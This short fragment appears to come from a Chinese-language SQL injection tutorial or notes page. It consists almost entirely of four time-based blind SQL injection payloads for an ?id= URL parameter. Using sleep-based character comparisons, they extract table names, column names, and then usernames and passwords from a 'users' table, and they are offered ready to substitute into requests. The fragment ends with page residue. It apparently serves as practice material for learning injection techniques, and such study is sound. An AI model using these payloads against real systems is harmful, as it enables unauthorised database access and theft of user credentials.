 替换入需要查询的命令语句
?id=1' and if(ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select column_name from information_schema.columns where
table_schema=database()  and table_name='users' limit 0,1),1,1))>100,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select username from users limit 0,1),1,1))>100,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select password from users limit 0,1),1,1))>100,sleep(0),sleep(3))--+
重庆橙子科技
rén zhèng zài kàn
人正在看